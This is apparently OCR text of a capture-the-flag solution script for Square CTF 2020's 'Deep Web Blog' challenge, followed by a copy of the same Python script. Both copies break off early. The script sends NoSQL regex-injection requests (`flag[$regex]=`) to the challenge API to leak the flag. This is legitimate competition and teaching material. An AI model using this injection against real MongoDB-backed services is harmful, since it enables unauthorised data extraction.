 CTFNOTE SQUARE CTF 2020 DEEP WEB BLOG BITK
CodiMD New Publish Menu 1 ONLINE
B I S H </>
14
15 import re
16 import requests
17 import string
18
19 BASE = "http://challenges.2020.squarectf.com:9542
/api/posts?flag[$regex]="
20
21 PROXIES = {
22 "http": "http://127.0.0.1:8080",
23 "https": "http://127.0.0.1:8080",
24 }
25
26 CHARSET = string.printable
27
28 def req(url):
29 try:
30 return len(requests.get(url, verify=False,
proxies=PROXIES).json())
31 except Exception as e:
32 return 0
33
34
35 def main():
36 flag = ""
http://challenges.2020.squarectf.com:9541
#!/usr/bin/env python
import re
import requests
import string
BASE = "http://challenges.2020.squarectf.com:9542/api/posts?flag[$regex]="
PROXIES = {
"http": "http://127.0.0.1:8080",
"https": "http://127.0.0.1:8080",
}
CHARSET = string.printable
def req(url):
try:
return len(requests.get(url, verify=False, proxies=PROXIES).json())
except Exception as e:
return 0
def main():
flag = ""
while True: